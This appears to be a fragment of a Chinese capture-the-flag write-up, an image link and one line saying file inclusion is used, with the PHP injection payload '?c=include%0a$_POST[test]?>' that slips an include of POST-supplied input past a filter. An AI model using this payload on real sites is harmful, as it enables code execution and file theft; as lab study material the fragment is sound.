 这里采用文件包含,?c=include%0a$_POST[test]?>